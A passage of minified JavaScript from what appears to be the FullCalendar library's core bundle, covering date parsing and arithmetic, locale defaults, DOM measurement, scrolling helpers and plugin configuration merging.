this._def.ui.backgroundColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"borderColor",{get:function(){return this._def.ui.borderColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"textColor",{get:function(){return this._def.ui.textColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"classNames",{get:function(){return this._def.ui.classNames},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"extendedProps",{get:function(){return this._def.extendedProps},enumerable:!1,configurable:!0}),e.prototype.toPlainObject=function(e){void 0===e&&(e={});var t=this._def,n=t.ui,r=this.startStr,o=this.endStr,i={};return t.title&&(i.title=t.title),r&&(i.start=r),o&&(i.end=o),t.publicId&&(i.id=t.publicId),t.groupId&&(i.groupId=t.groupId),t.url&&(i.url=t.url),n.display&&"auto"!==n.display&&(i.display=n.display),e.collapseColor&&n.backgroundColor&&n.backgroundColor===n.borderColor?i.color=n.backgroundColor:(n.backgroundColor&&(i.backgroundColor=n.backgroundColor),n.borderColor&&(i.borderColor=n.borderColor)),n.textColor&&(i.textColor=n.textColor),n.classNames.length&&(i.classNames=n.classNames),Object.keys(t.extendedProps).length&&(e.collapseExtendedProps?s(i,t.extendedProps):i.extendedProps=t.extendedProps),i},e.prototype.toJSON=function(){return this.toPlainObject()},e}();function nJ(e){var t,n,r=e._def,o=e._instance;return{defs:((t={})[r.defId]=r,t),instances:o?((n={})[o.instanceId]=o,n):{}}}function re(e,t,n){var r=e.defs,o=e.instances,i=[],a=n?n.instanceId:"";for(var s in o){var l=o[s],u=r[l.defId];l.instanceId!==a&&i.push(new nQ(t,u,l))}return i}var rt={};function rn(e,t){rt[e]=t}t=function(){function e(){}return e.prototype.getMarkerYear=function(e){return e.getUTCFullYear()},e.prototype.getMarkerMonth=function(e){return e.getUTCMonth()},e.prototype.getMarkerDay=function(e){return e.getUTCDate()},e.prototype.arrayToMarker=function(e){return ta(e)},e.prototype.markerToArray=function(e){return ti(e)},e}(),rt.gregory=t;var rr=/^\s*(\d{4})(-?(\d{2})(-?(\d{2})([T ](\d{2}):?(\d{2})(:?(\d{2})(\.(\d+))?)?(Z|(([-+])(\d{2})(:?(\d{2}))?))?)?)?)?$/;function ro(e){var t=rr.exec(e);if(t){var n=new Date(Date.UTC(Number(t[1]),t[3]?Number(t[3])-1:0,Number(t[5]||1),Number(t[7]||0),Number(t[8]||0),Number(t[10]||0),t[12]?1e3*Number("0."+t[12]):0));if(ts(n)){var r=null;return t[13]&&(r=("-"===t[15]?-1:1)*(60*Number(t[16]||0)+Number(t[18]||0))),{marker:n,isTimeUnspecified:!t[6],timeZoneOffset:r}}}return null}var ri=function(){function e(e){var t,n=this.timeZone=e.timeZone,r="local"!==n&&"UTC"!==n;e.namedTimeZoneImpl&&r&&(this.namedTimeZoneImpl=new e.namedTimeZoneImpl(n)),this.canComputeOffset=Boolean(!r||this.namedTimeZoneImpl),this.calendarSystem=new rt[t=e.calendarSystem],this.locale=e.locale,this.weekDow=e.locale.week.dow,this.weekDoy=e.locale.week.doy,"ISO"===e.weekNumberCalculation&&(this.weekDow=1,this.weekDoy=4),"number"==typeof e.firstDay&&(this.weekDow=e.firstDay),"function"==typeof e.weekNumberCalculation&&(this.weekNumberFunc=e.weekNumberCalculation),this.weekText=null!=e.weekText?e.weekText:e.locale.options.weekText,this.weekTextLong=(null!=e.weekTextLong?e.weekTextLong:e.locale.options.weekTextLong)||this.weekText,this.cmdFormatter=e.cmdFormatter,this.defaultSeparator=e.defaultSeparator}return e.prototype.createMarker=function(e){var t=this.createMarkerMeta(e);return null===t?null:t.marker},e.prototype.createNowMarker=function(){return this.canComputeOffset?this.timestampToMarker(new Date().valueOf()):ta(tr(new Date))},e.prototype.createMarkerMeta=function(e){if("string"==typeof e)return this.parse(e);var t=null;return("number"==typeof e?t=this.timestampToMarker(e):e instanceof Date?isNaN(e=e.valueOf())||(t=this.timestampToMarker(e)):Array.isArray(e)&&(t=ta(e)),null!==t&&ts(t))?{marker:t,isTimeUnspecified:!1,forcedTzo:null}:null},e.prototype.parse=function(e){var t=ro(e);if(null===t)return null;var n=t.marker,r=null;return null!==t.timeZoneOffset&&(this.canComputeOffset?n=this.timestampToMarker(n.valueOf()-6e4*t.timeZoneOffset):r=t.timeZoneOffset),{marker:n,isTimeUnspecified:t.isTimeUnspecified,forcedTzo:r}},e.prototype.getYear=function(e){return this.calendarSystem.getMarkerYear(e)},e.prototype.getMonth=function(e){return this.calendarSystem.getMarkerMonth(e)},e.prototype.add=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t.years,n[1]+=t.months,n[2]+=t.days,n[6]+=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.subtract=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]-=t.years,n[1]-=t.months,n[2]-=t.days,n[6]-=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.addYears=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.addMonths=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[1]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.diffWholeYears=function(e,t){var n=this.calendarSystem;return tl(e)===tl(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)&&n.getMarkerMonth(e)===n.getMarkerMonth(t)?n.getMarkerYear(t)-n.getMarkerYear(e):null},e.prototype.diffWholeMonths=function(e,t){var n=this.calendarSystem;return tl(e)===tl(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)?n.getMarkerMonth(t)-n.getMarkerMonth(e)+(n.getMarkerYear(t)-n.getMarkerYear(e))*12:null},e.prototype.greatestWholeUnit=function(e,t){var n,r,o,i,a,s,l=this.diffWholeYears(e,t);return null!==l?{unit:"year",value:l}:null!==(l=this.diffWholeMonths(e,t))?{unit:"month",value:l}:null!==(l=eJ(e,t))?{unit:"week",value:l}:null!==(l=te(e,t))?{unit:"day",value:l}:e4(l=(n=e,((r=t).valueOf()-n.valueOf())/36e5))?{unit:"hour",value:l}:e4(l=(o=e,((i=t).valueOf()-o.valueOf())/6e4))?{unit:"minute",value:l}:e4(l=(a=e,((s=t).valueOf()-a.valueOf())/1e3))?{unit:"second",value:l}:{unit:"millisecond",value:t.valueOf()-e.valueOf()}},e.prototype.countDurationsBetween=function(e,t,n){var r,o,i;return n.years&&null!==(r=this.diffWholeYears(e,t))?r/(tk(o=n)/365):n.months&&null!==(r=this.diffWholeMonths(e,t))?r/(tk(i=n)/30):n.days&&null!==(r=te(e,t))?r/tk(n):(t.valueOf()-e.valueOf())/tx(n)},e.prototype.startOf=function(e,t){var n,r,o;return"year"===t?this.startOfYear(e):"month"===t?this.startOfMonth(e):"week"===t?this.startOfWeek(e):"day"===t?tt(e):"hour"===t?ta([(n=e).getUTCFullYear(),n.getUTCMonth(),n.getUTCDate(),n.getUTCHours(),]):"minute"===t?ta([(r=e).getUTCFullYear(),r.getUTCMonth(),r.getUTCDate(),r.getUTCHours(),r.getUTCMinutes(),]):"second"===t?ta([(o=e).getUTCFullYear(),o.getUTCMonth(),o.getUTCDate(),o.getUTCHours(),o.getUTCMinutes(),o.getUTCSeconds(),]):null},e.prototype.startOfYear=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),])},e.prototype.startOfMonth=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e),])},e.prototype.startOfWeek=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e),e.getUTCDate()-(e.getUTCDay()-this.weekDow+7)%7,])},e.prototype.computeWeekNumber=function(e){return this.weekNumberFunc?this.weekNumberFunc(this.toDate(e)):function e(t,n,r){var o=t.getUTCFullYear(),i=tn(t,o,n,r);if(i<1)return tn(t,o-1,n,r);var a=tn(t,o+1,n,r);return a>=1?Math.min(i,a):i}(e,this.weekDow,this.weekDoy)},e.prototype.format=function(e,t,n){return void 0===n&&(n={}),t.format({marker:e,timeZoneOffset:null!=n.forcedTzo?n.forcedTzo:this.offsetForMarker(e)},this)},e.prototype.formatRange=function(e,t,n,r){return void 0===r&&(r={}),r.isEndExclusive&&(t=e9(t,-1)),n.formatRange({marker:e,timeZoneOffset:null!=r.forcedStartTzo?r.forcedStartTzo:this.offsetForMarker(e)},{marker:t,timeZoneOffset:null!=r.forcedEndTzo?r.forcedEndTzo:this.offsetForMarker(t)},this,r.defaultSeparator)},e.prototype.formatIso=function(e,t){void 0===t&&(t={});var n=null;return t.omitTimeZoneOffset||(n=null!=t.forcedTzo?t.forcedTzo:this.offsetForMarker(e)),tI(e,n,t.omitTime)},e.prototype.timestampToMarker=function(e){return"local"===this.timeZone?ta(tr(new Date(e))):"UTC"!==this.timeZone&&this.namedTimeZoneImpl?ta(this.namedTimeZoneImpl.timestampToArray(e)):new Date(e)},e.prototype.offsetForMarker=function(e){return"local"===this.timeZone?-to(ti(e)).getTimezoneOffset():"UTC"===this.timeZone?0:this.namedTimeZoneImpl?this.namedTimeZoneImpl.offsetForArray(ti(e)):null},e.prototype.toDate=function(e,t){return"local"===this.timeZone?to(ti(e)):new Date("UTC"===this.timeZone?e.valueOf():this.namedTimeZoneImpl?e.valueOf()-6e4*this.namedTimeZoneImpl.offsetForArray(ti(e)):e.valueOf()-(t||0))},e}(),ra=[],rs={code:"en",week:{dow:0,doy:4},direction:"ltr",buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:"year",today:"today",month:"month",week:"week",day:"day",list:"list"},weekText:"W",weekTextLong:"Week",closeHint:"Close",timeHint:"Time",eventHint:"Event",allDayText:"all-day",moreLinkText:"more",noEventsText:"No events to display"},rl=s(s({},rs),{buttonHints:{prev:"Previous $0",next:"Next $0",today:function(e,t){return"day"===t?"Today":"This "+e}},viewHint:"$0 view",navLinkHint:"Go to $0",moreLinkHint:function(e){return"Show "+e+" more event"+(1===e?"":"s")}});function ru(e){for(var t=e.length>0?e[0].code:"en",n=ra.concat(e),r={en:rl},o=0,i=n;o<i.length;o++){var a=i[o];r[a.code]=a}return{map:r,defaultCode:t}}function rc(e,t){var n,r,o,i;return"object"!=typeof e||Array.isArray(e)?(n=e,r=t,o=[].concat(n||[]),i=function e(t,n){for(var r=0;r<t.length;r+=1)for(var o=t[r].toLocaleLowerCase().split("-"),i=o.length;i>0;i-=1){var a=o.slice(0,i).join("-");if(n[a])return n[a]}return null}(o,r)||rl,rd(n,o,i)):rd(e.code,[e.code],e)}function rd(e,t,n){var r=td([rs,n],["buttonText"]);delete r.code;var o=r.week;return delete r.week,{codeArg:e,codes:t,week:o,simpleNumberFormat:new Intl.NumberFormat(e),options:r}}function rp(e){var t=rc(e.locale||"en",ru([]).map);return new ri(s(s({timeZone:tK.timeZone,calendarSystem:"gregory"},e),{locale:t}))}var rf={startTime:"09:00",endTime:"17:00",daysOfWeek:[1,2,3,4,5],display:"inverse-background",classNames:"fc-non-business",groupId:"_businessHours"};function rh(e,t){var n,r;return ne((n=e,(r=!0===n?[{}]:Array.isArray(n)?n.filter(function(e){return e.daysOfWeek}):"object"==typeof n&&n?[n]:[]).map(function(e){return s(s({},rf),e)})),null,t)}function rv(e,t){return e.left>=t.left&&e.left<t.right&&e.top>=t.top&&e.top<t.bottom}function rg(e,t){var n={left:Math.max(e.left,t.left),right:Math.min(e.right,t.right),top:Math.max(e.top,t.top),bottom:Math.min(e.bottom,t.bottom)};return n.left<n.right&&n.top<n.bottom&&n}function rm(e,t){return{left:Math.min(Math.max(e.left,t.left),t.right),top:Math.min(Math.max(e.top,t.top),t.bottom)}}function ry(e){return{left:(e.left+e.right)/2,top:(e.top+e.bottom)/2}}function rE(e,t){return{left:e.left-t.left,top:e.top-t.top}}function rS(){return null==r&&(r=function e(){if("undefined"==typeof document)return!0;var t=document.createElement("div");t.style.position="absolute",t.style.top="0px",t.style.left="0px",t.innerHTML="<table><tr><td><div></div></td></tr></table>",t.querySelector("table").style.height="100px",t.querySelector("div").style.height="100%",document.body.appendChild(t);var n=t.querySelector("div").offsetHeight>0;return document.body.removeChild(t),n}()),r}var rD=nr(),rb=function(){function e(){this.getKeysForEventDefs=tA(this._getKeysForEventDefs),this.splitDateSelection=tA(this._splitDateSpan),this.splitEventStore=tA(this._splitEventStore),this.splitIndividualUi=tA(this._splitIndividualUi),this.splitEventDrag=tA(this._splitInteraction),this.splitEventResize=tA(this._splitInteraction),this.eventUiBuilders={}}return e.prototype.splitProps=function(e){var t=this,n=this.getKeyInfo(e),r=this.getKeysForEventDefs(e.eventStore),o=this.splitDateSelection(e.dateSelection),i=this.splitIndividualUi(e.eventUiBases,r),a=this.splitEventStore(e.eventStore,r),s=this.splitEventDrag(e.eventDrag),l=this.splitEventResize(e.eventResize),u={};for(var c in this.eventUiBuilders=tf(n,function(e,n){return t.eventUiBuilders[n]||tA(rC)}),n){var d=n[c],p=a[c]||rD,f=this.eventUiBuilders[c];u[c]={businessHours:d.businessHours||e.businessHours,dateSelection:o[c]||null,eventStore:p,eventUiBases:f(e.eventUiBases[""],d.ui,i[c]),eventSelection:p.instances[e.eventSelection]?e.eventSelection:"",eventDrag:s[c]||null,eventResize:l[c]||null}}return u},e.prototype._splitDateSpan=function(e){var t={};if(e)for(var n=this.getKeysForDateSpan(e),r=0,o=n;r<o.length;r++)t[o[r]]=e;return t},e.prototype._getKeysForEventDefs=function(e){var t=this;return tf(e.defs,function(e){return t.getKeysForEventDef(e)})},e.prototype._splitEventStore=function(e,t){var n=e.defs,r=e.instances,o={};for(var i in n)for(var a=0,s=t[i];a<s.length;a++){var l=s[a];o[l]||(o[l]=nr()),o[l].defs[i]=n[i]}for(var u in r)for(var c=r[u],d=0,p=t[c.defId];d<p.length;d++){var l=p[d];o[l]&&(o[l].instances[u]=c)}return o},e.prototype._splitIndividualUi=function(e,t){var n={};for(var r in e)if(r)for(var o=0,i=t[r];o<i.length;o++){var a=i[o];n[a]||(n[a]={}),n[a][r]=e[r]}return n},e.prototype._splitInteraction=function(e){var t={};if(e){var n=this._splitEventStore(e.affectedEvents,this._getKeysForEventDefs(e.affectedEvents)),r=this._getKeysForEventDefs(e.mutatedEvents),o=this._splitEventStore(e.mutatedEvents,r),i=function(r){t[r]||(t[r]={affectedEvents:n[r]||rD,mutatedEvents:o[r]||rD,isEvent:e.isEvent})};for(var a in n)i(a);for(var a in o)i(a)}return t},e}();function rC(e,t,n){var r=[];e&&r.push(e),t&&r.push(t);var o={"":nc(r)};return n&&s(o,n),o}function r$(e,t,n,r){return{dow:e.getUTCDay(),isDisabled:Boolean(r&&!nk(r.activeRange,e)),isOther:Boolean(r&&!nk(r.currentRange,e)),isToday:Boolean(t&&nk(t,e)),isPast:Boolean(n?e<n:!!t&&e<t.start),isFuture:Boolean(n?e>n:!!t&&e>=t.end)}}function rR(e,t){var n=["fc-day","fc-day-"+e3[e.dow],];return e.isDisabled?n.push("fc-day-disabled"):(e.isToday&&(n.push("fc-day-today"),n.push(t.getClass("today"))),e.isPast&&n.push("fc-day-past"),e.isFuture&&n.push("fc-day-future"),e.isOther&&n.push("fc-day-other")),n}var r8=t1({year:"numeric",month:"long",day:"numeric"}),rw=t1({week:"long"});function rT(e,t,n,r){void 0===n&&(n="day"),void 0===r&&(r=!0);var o=e.dateEnv,i=e.options,a=e.calendarApi,l=o.format(t,"week"===n?rw:r8);if(i.navLinks){var u=o.toDate(t),c=function(e){var r="day"===n?i.navLinkDayClick:"week"===n?i.navLinkWeekClick:null;"function"==typeof r?r.call(a,o.toDate(t),e):("string"==typeof r&&(n=r),a.zoomTo(t,n))};return s({title:e0(i.navLinkHint,[l,u],l),"data-navlink":""},r?eO(c):{onClick:c})}return{"aria-label":l}}var rk=null;function rx(){var e,t;return null===rk&&(rk=(e=document.createElement("div"),ew(e,{position:"absolute",top:-1e3,left:0,border:0,padding:0,overflow:"scroll",direction:"rtl"}),e.innerHTML="<div></div>",document.body.appendChild(e),t=e.firstChild.getBoundingClientRect().left>e.getBoundingClientRect().left,eb(e),t)),rk}function rM(){var e,t;return o||(o=(e=document.createElement("div"),e.style.overflow="scroll",e.style.position="absolute",e.style.top="-9999px",e.style.left="-9999px",document.body.appendChild(e),t=r_(e),document.body.removeChild(e),t)),o}function r_(e){return{x:e.offsetHeight-e.clientHeight,y:e.offsetWidth-e.clientWidth}}function rI(e,t){void 0===t&&(t=!1);var n=window.getComputedStyle(e),r=parseInt(n.borderLeftWidth,10)||0,o=parseInt(n.borderRightWidth,10)||0,i=parseInt(n.borderTopWidth,10)||0,a=parseInt(n.borderBottomWidth,10)||0,s=r_(e),l=s.y-r-o,u=s.x-i-a,c={borderLeft:r,borderRight:o,borderTop:i,borderBottom:a,scrollbarBottom:u,scrollbarLeft:0,scrollbarRight:0};return rx()&&"rtl"===n.direction?c.scrollbarLeft=l:c.scrollbarRight=l,t&&(c.paddingLeft=parseInt(n.paddingLeft,10)||0,c.paddingRight=parseInt(n.paddingRight,10)||0,c.paddingTop=parseInt(n.paddingTop,10)||0,c.paddingBottom=parseInt(n.paddingBottom,10)||0),c}function rP(e,t,n){void 0===t&&(t=!1);var r=n?e.getBoundingClientRect():rN(e),o=rI(e,t),i={left:r.left+o.borderLeft+o.scrollbarLeft,right:r.right-o.borderRight-o.scrollbarRight,top:r.top+o.borderTop,bottom:r.bottom-o.borderBottom-o.scrollbarBottom};return t&&(i.left+=o.paddingLeft,i.right-=o.paddingRight,i.top+=o.paddingTop,i.bottom-=o.paddingBottom),i}function rN(e){var t=e.getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,right:t.right+window.pageXOffset,bottom:t.bottom+window.pageYOffset}}function rH(e){for(var t=[];e instanceof HTMLElement;){var n=window.getComputedStyle(e);if("fixed"===n.position)break;/(auto|scroll)/.test(n.overflow+n.overflowY+n.overflowX)&&t.push(e),e=e.parentNode}return t}function rO(e,t,n){var r=!1,o=function(){r||(r=!0,t.apply(this,arguments))},i=function(){!r&&(r=!0,n&&n.apply(this,arguments))},a=e(o,i);a&&"function"==typeof a.then&&a.then(o,i)}var rA=function(){function e(){this.handlers={},this.thisContext=null}return e.prototype.setThisContext=function(e){this.thisContext=e},e.prototype.setOptions=function(e){this.options=e},e.prototype.on=function(e,t){(function e(t,n,r){(t[n]||(t[n]=[])).push(r)})(this.handlers,e,t)},e.prototype.off=function(e,t){var n,r,o;n=this.handlers,r=e,o=t,o?n[r]&&(n[r]=n[r].filter(function(e){return e!==o})):delete n[r]},e.prototype.trigger=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=this.handlers[e]||[],o=[].concat(this.options&&this.options[e]||[],r),i=0,a=o;i<a.length;i++)a[i].apply(this.thisContext,t)},e.prototype.hasHandlers=function(e){return Boolean(this.handlers[e]&&this.handlers[e].length||this.options&&this.options[e])},e}(),rL=function(){function e(e,t,n,r){this.els=t;var o=this.originClientRect=e.getBoundingClientRect();n&&this.buildElHorizontals(o.left),r&&this.buildElVerticals(o.top)}return e.prototype.buildElHorizontals=function(e){for(var t=[],n=[],r=0,o=this.els;r<o.length;r++){var i=o[r].getBoundingClientRect();t.push(i.left-e),n.push(i.right-e)}this.lefts=t,this.rights=n},e.prototype.buildElVerticals=function(e){for(var t=[],n=[],r=0,o=this.els;r<o.length;r++){var i=o[r].getBoundingClientRect();t.push(i.top-e),n.push(i.bottom-e)}this.tops=t,this.bottoms=n},e.prototype.leftToIndex=function(e){var t,n=this.lefts,r=this.rights,o=n.length;for(t=0;t<o;t+=1)if(e>=n[t]&&e<r[t])return t},e.prototype.topToIndex=function(e){var t,n=this.tops,r=this.bottoms,o=n.length;for(t=0;t<o;t+=1)if(e>=n[t]&&e<r[t])return t},e.prototype.getWidth=function(e){return this.rights[e]-this.lefts[e]},e.prototype.getHeight=function(e){return this.bottoms[e]-this.tops[e]},e}(),rU=function(){function e(){}return e.prototype.getMaxScrollTop=function(){return this.getScrollHeight()-this.getClientHeight()},e.prototype.getMaxScrollLeft=function(){return this.getScrollWidth()-this.getClientWidth()},e.prototype.canScrollVertically=function(){return this.getMaxScrollTop()>0},e.prototype.canScrollHorizontally=function(){return this.getMaxScrollLeft()>0},e.prototype.canScrollUp=function(){return this.getScrollTop()>0},e.prototype.canScrollDown=function(){return this.getScrollTop()<this.getMaxScrollTop()},e.prototype.canScrollLeft=function(){return this.getScrollLeft()>0},e.prototype.canScrollRight=function(){return this.getScrollLeft()<this.getMaxScrollLeft()},e}(),rW=function(e){function t(t){var n=e.call(this)||this;return n.el=t,n}return a(t,e),t.prototype.getScrollTop=function(){return this.el.scrollTop},t.prototype.getScrollLeft=function(){return this.el.scrollLeft},t.prototype.setScrollTop=function(e){this.el.scrollTop=e},t.prototype.setScrollLeft=function(e){this.el.scrollLeft=e},t.prototype.getScrollWidth=function(){return this.el.scrollWidth},t.prototype.getScrollHeight=function(){return this.el.scrollHeight},t.prototype.getClientHeight=function(){return this.el.clientHeight},t.prototype.getClientWidth=function(){return this.el.clientWidth},t}(rU),rV=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.getScrollTop=function(){return window.pageYOffset},t.prototype.getScrollLeft=function(){return window.pageXOffset},t.prototype.setScrollTop=function(e){window.scroll(window.pageXOffset,e)},t.prototype.setScrollLeft=function(e){window.scroll(e,window.pageYOffset)},t.prototype.getScrollWidth=function(){return document.documentElement.scrollWidth},t.prototype.getScrollHeight=function(){return document.documentElement.scrollHeight},t.prototype.getClientHeight=function(){return document.documentElement.clientHeight},t.prototype.getClientWidth=function(){return document.documentElement.clientWidth},t}(rU),rz=function(){function e(e){this.iconOverrideOption&&this.setIconOverride(e[this.iconOverrideOption])}return e.prototype.setIconOverride=function(e){var t,n;if("object"==typeof e&&e){for(n in t=s({},this.iconClasses),e)t[n]=this.applyIconOverridePrefix(e[n]);this.iconClasses=t}else!1===e&&(this.iconClasses={})},e.prototype.applyIconOverridePrefix=function(e){var t=this.iconOverridePrefix;return t&&0!==e.indexOf(t)&&(e=t+e),e},e.prototype.getClass=function(e){return this.classes[e]||""},e.prototype.getIconClass=function(e,t){var n;return(n=t&&this.rtlIconClasses&&this.rtlIconClasses[e]||this.iconClasses[e])?this.baseIconClass+" "+n:""},e.prototype.getCustomButtonIconClass=function(e){var t;return this.iconOverrideCustomButtonOption&&(t=e[this.iconOverrideCustomButtonOption])?this.baseIconClass+" "+this.applyIconOverridePrefix(t):""},e}();if(rz.prototype.classes={},rz.prototype.iconClasses={},rz.prototype.baseIconClass="",rz.prototype.iconOverridePrefix="","undefined"==typeof FullCalendarVDom)throw Error("Please import the top-level fullcalendar lib before attempting to import a plugin.");var rF=FullCalendarVDom.Component,rB=FullCalendarVDom.createElement,rG=FullCalendarVDom.render,rq=FullCalendarVDom.createRef,rj=FullCalendarVDom.Fragment,rY=FullCalendarVDom.createContext,rZ=FullCalendarVDom.createPortal;FullCalendarVDom.flushSync;var rX=FullCalendarVDom.unmountComponentAtNode,r0=function(){function e(e,t,n,r){var o=this;this.execFunc=e,this.emitter=t,this.scrollTime=n,this.scrollTimeReset=r,this.handleScrollRequest=function(e){o.queuedRequest=s({},o.queuedRequest||{},e),o.drain()},t.on("_scrollRequest",this.handleScrollRequest),this.fireInitialScroll()}return e.prototype.detach=function(){this.emitter.off("_scrollRequest",this.handleScrollRequest)},e.prototype.update=function(e){e&&this.scrollTimeReset?this.fireInitialScroll():this.drain()},e.prototype.fireInitialScroll=function(){this.handleScrollRequest({time:this.scrollTime})},e.prototype.drain=function(){this.queuedRequest&&this.execFunc(this.queuedRequest)&&(this.queuedRequest=null)},e}(),r1=rY({});function r4(e,t,n,r,o,i,a,s,l,u,c,d,p){return{dateEnv:o,options:n,pluginHooks:a,emitter:u,dispatch:s,getCurrentData:l,calendarApi:c,viewSpec:e,viewApi:t,dateProfileGenerator:r,theme:i,isRtl:"rtl"===n.direction,addResizeHandler:function(e){u.on("_resize",e)},removeResizeHandler:function(e){u.off("_resize",e)},createScrollResponder:function(e){return new r0(e,u,tR(n.scrollTime),n.scrollTimeReset)},registerInteractiveComponent:d,unregisterInteractiveComponent:p}}var rK=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.shouldComponentUpdate=function(e,t){return this.debug&&console.log(tm(e,this.props),tm(t,this.state)),!ty(this.props,e,this.propEquality)||!ty(this.state,t,this.stateEquality)},t.prototype.safeSetState=function(e){ty(this.state,s(s({},this.state),e),this.stateEquality)||this.setState(e)},t.addPropsEquality=r2,t.addStateEquality=r5,t.contextType=r1,t}(rF);rK.prototype.propEquality={},rK.prototype.stateEquality={};var r3=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.contextType=r1,t}(rK);function r2(e){var t=Object.create(this.prototype.propEquality);s(t,e),this.prototype.propEquality=t}function r5(e){var t=Object.create(this.prototype.stateEquality);s(t,e),this.prototype.stateEquality=t}function r9(e,t){"function"==typeof e?e(t):e&&(e.current=t)}var r7=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.uid=eU(),t}return a(t,e),t.prototype.prepareHits=function(){},t.prototype.queryHit=function(e,t,n,r){return null},t.prototype.isValidSegDownEl=function(e){return!this.props.eventDrag&&!this.props.eventResize&&!eC(e,".fc-event-mirror")},t.prototype.isValidDateDownEl=function(e){return!eC(e,".fc-event:not(.fc-bg-event)")&&!eC(e,".fc-more-link")&&!eC(e,"a[data-navlink]")&&!eC(e,".fc-popover")},t}(r3);function r6(e){return{id:eU(),deps:e.deps||[],reducers:e.reducers||[],isLoadingFuncs:e.isLoadingFuncs||[],contextInit:[].concat(e.contextInit||[]),eventRefiners:e.eventRefiners||{},eventDefMemberAdders:e.eventDefMemberAdders||[],eventSourceRefiners:e.eventSourceRefiners||{},isDraggableTransformers:e.isDraggableTransformers||[],eventDragMutationMassagers:e.eventDragMutationMassagers||[],eventDefMutationAppliers:e.eventDefMutationAppliers||[],dateSelectionTransformers:e.dateSelectionTransformers||[],datePointTransforms:e.datePointTransforms||[],dateSpanTransforms:e.dateSpanTransforms||[],views:e.views||{},viewPropsTransformers:e.viewPropsTransformers||[],isPropsValid:e.isPropsValid||null,externalDefTransforms:e.externalDefTransforms||[],viewContainerAppends:e.viewContainerAppends||[],eventDropTransformers:e.eventDropTransformers||[],componentInteractions:e.componentInteractions||[],calendarInteractions:e.calendarInteractions||[],themeClasses:e.themeClasses||{},eventSourceDefs:e.eventSourceDefs||[],cmdFormatter:e.cmdFormatter,recurringTypes:e.recurringTypes||[],namedTimeZonedImpl:e.namedTimeZonedImpl,initialView:e.initialView||"",elementDraggingImpl:e.elementDraggingImpl,optionChangeHandlers:e.optionChangeHandlers||{},scrollGridImpl:e.scrollGridImpl||null,contentTypeHandlers:e.contentTypeHandlers||{},listenerRefiners:e.listenerRefiners||{},optionRefiners:e.optionRefiners||{},propSetHandlers:e.propSetHandlers||{}}}function rQ(e,t){return{reducers:e.reducers.concat(t.reducers),isLoadingFuncs:e.isLoadingFuncs.concat(t.isLoadingFuncs),contextInit:e.contextInit.concat(t.contextInit),eventRefiners:s(s({},e.eventRefiners),t.eventRefiners),eventDefMemberAdders:e.eventDefMemberAdders.concat(t.eventDefMemberAdders),eventSourceRefiners:s(s({},e.eventSourceRefiners),t.eventSourceRefiners),isDraggableTransformers:e.isDraggableTransformers.concat(t.isDraggableTransformers),eventDragMutationMassagers:e.eventDragMutationMassagers.concat(t.eventDragMutationMassagers),eventDefMutationAppliers:e.eventDefMutationAppliers.concat(t.eventDefMutationAppliers),dateSelectionTransformers:e.dateSelectionTransformers.concat(t.dateSelectionTransformers),datePointTransforms:e.datePointTransforms.concat(t.datePointTransforms),dateSpanTransforms:e.dateSpanTransforms.concat(t.dateSpanTransforms),views:s(s({},e.views),t.views),viewPropsTransformers:e.viewPropsTransformers.concat(t.viewPropsTransformers),isPropsValid:t.isPropsValid||e.isPropsValid,externalDefTransforms:e.externalDefTransforms.concat(t.externalDefTransforms),viewContainerAppends:e.viewContainerAppends.concat(t.viewContainerAppends),eventDropTransformers:e.eventDropTransformers.concat(t.eventDropTransformers),calendarInteractions:e.calendarInteractions.concat(t.calendarInteractions),componentInteractions:e.componentInteractions.concat(t.componentInteractions),themeClasses:s(s({},e.themeClasses),t.themeClasses),eventSourceDefs:e.eventSourceDefs.concat(t.eventSourceDefs),cmdFormatter:t.cmdFormatter||e.cmdFormatter,recurringTypes:e.recurringTypes.concat(t.recurringTypes),namedTimeZonedImpl:t.namedTimeZonedImpl||e.namedTimeZonedImpl,initialView:e.initialView||t.initialView,elementDraggingImpl:e.elementDraggingImpl||t.elementDraggingImpl,optionChangeHandlers:s(s({},e.optionChangeHandlers),t.optionChangeHandlers),scrollGridImpl:t.scrollGridImpl||e.scrollGridImpl,contentTypeHandlers:s(s({},e.contentTypeHandlers),t.contentTypeHandlers),listenerRefiners:s(s({},e.listenerRefiners),t.listenerRefiners),optionRefiners:s(s({},e.optionRefiners),t.optionRefiners),propSetHandlers:s(s({},e.propSetHandlers),t.propSetHandlers)}}var rJ=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t}(rz);function oe(e,t,n,r){if(t[e])return t[e];var o=function e(t,n,r,o){var i=r[t],a=o[t],l=function(e){return i&&null!==i[e]?i[e]:a&&null!==a[e]?a[e]:null},u=l("component"),c=l("superType"),d=null;if(c){if(c===t)throw Error("Can't have a custom view type that references itself");d=oe(c,n,r,o)}return(!u&&d&&(u=d.component),u)?{type:t,component:u,defaults:s(s({},d?d.defaults:{}),i?i.rawOptions:{}),overrides:s(s({},d?d.overrides:{}),a?a.rawOptions:{})}:null}(e,t,n,r);return 